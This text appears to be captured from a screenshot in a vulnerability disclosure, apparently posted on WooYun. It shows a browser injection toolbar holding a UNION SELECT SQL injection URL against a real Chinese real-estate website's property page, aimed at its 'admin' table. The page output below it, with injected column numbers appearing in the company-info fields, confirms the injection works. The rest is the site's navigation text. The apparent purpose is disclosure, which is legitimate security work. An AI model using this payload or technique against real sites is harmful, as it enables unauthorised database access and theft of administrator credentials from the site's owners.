 Load URL
Split URL
Execute
http://www.wlfdcw.com/house/fangchan.asp?id=4787 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33 from admin
Enable Post data Enable Referrer
5--温岭房地产网
温岭房地产网
www.wlfdcw.com
泽国 大溪 松门
楼盘 出售 | 出租 | 商家 | 图库 | 新闻
用户登录 用户注册 加入收藏
请输入楼盘名称! 搜索
乡镇分站: 横峰 箬横 新河 石塘 滨海 温峤
新闻中心
本地楼市 拍卖 实时房价
热点观察 指南 专题报道
购房中心
楼盘 出售 出租 办公 厂房 店面商铺
公司 中介 团购 估价 竞猜 免费发布
家居装修
商家 商铺 打折 免费发布
知识 图库 招标 装修公司
办证过户
房产证 合同范本
土地证 税务公证
房产论坛
房产评点
家装交流
分类信息
出售信息 求购信息
出租信息 求租信息
排屋出售 排屋出租
别墅出售 别墅出租
店面出售 店面出租
公司名称: 5
邮 编: 9
公司地址: 10
联系电话: 11
E-mail: 14
公司简介: 26
大众点评
我要点评
www.wooyun.org